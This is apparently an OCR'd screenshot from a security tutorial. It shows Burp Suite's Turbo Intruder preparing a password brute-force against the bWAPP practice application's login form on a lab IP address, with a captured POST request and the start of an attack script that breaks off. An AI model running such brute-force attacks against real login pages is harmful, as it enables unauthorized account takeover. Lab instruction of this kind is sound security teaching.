 Turbo Intruder - 192.168.0.9
Pretty Raw \n Actions
1 POST /bWAPP/login.php HTTP/1.1
2 Host: 192.168.0.9:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
www.hackingarticles.in
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://192.168.0.9:8080
10 Connection: close
11 Referer: http://192.168.0.9:8080/bWAPP/login.php
12 Cookie: security_level=0; PHPSESSID=f0l48lpc7ah7ii559e9moflc0u
13 Upgrade-Insecure-Requests: 1
14
15 login=bee&password=%s&security_level=0&form=submit
? Search... 0 matches
examples/basic.py
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=5,
requestsPerConnection=100,
Attack